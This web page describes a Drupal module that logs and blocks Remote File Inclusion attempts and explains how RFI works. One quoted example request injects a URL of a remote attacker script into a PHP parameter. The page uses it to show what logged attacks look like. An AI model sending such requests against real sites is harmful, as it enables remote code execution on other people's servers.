DRUPAL RFI REPORT
Stop RFI Attacks on your Drupal Site


RFI Report is a Drupal module which reports RFI (Remote File Inclusion) attempts over http, https and ftp. The RFI attempts are reported in table format, with full details on each attempt. The daily totals and top 10 attacking hosts are reported in a chart. In addition it is possible to deny site access to known RFI attacking hosts. Download the module from Drupal.org: Remote File Inclusion Report Module
What is RFI?
Remote File Inclusion is a method to execute a PHP script (in most cases) from another server on your server. This is possible as the scripting language PHP uses the file include() function intensively in order to enhance functionality and readability of PHP scripts. This function reads the contents of the file from the path or URL provided and executes the code.
In most cases the use of the include() function is perfectly safe, however badly written PHP scripts could allow the inclusion of dangerous ‘remote’ PHP scripts which try to compromise your webserver. This could lead to retrieving passwords, hosting files, using your server for further RFI attacks, and so forth.
RFI attempts are usually carried out automatically by bots and try to attack known problematic PHP scripts, also called ‘exploits’.
What does an RFI attack look like?
An RFI attempt looks like this:
https://mywebmymail.com/?q=node/61%20%20//components/com_simpleboard/image_upload.php?sbp=http://www.artvariety.co.za/scan/zfxid1.txt??
and we can deduct the following information:
- The RFI attempt is looking for the image_upload.php file on your server, which is probably unsafe and allows remote files to be included and executed
- The RFI script is named zfxid1.txt and is located on http://www.artvariety.co.za
In Drupal this attack leads to a ‘page not found’ and all information is logged. We know the exact time the RFI attempt was carried out, the URL used, the hostname (the attacking server can be different from the server hosting the RFI script) and the domain where the RFI script is located.
Blocking RFI attempts
To block RFI attempts, it is best to add a rule to the .htaccess file of your website or set the access rules in your Apache configuration. If this is not possible (for example on some shared hosting servers) RFI report can analyze the Drupal log created by the dblog (core) module and add the top RFI attacking hosts automatically to the site deny access list. This will not block the first attempt but will prevent any future attempts from the same attacking host.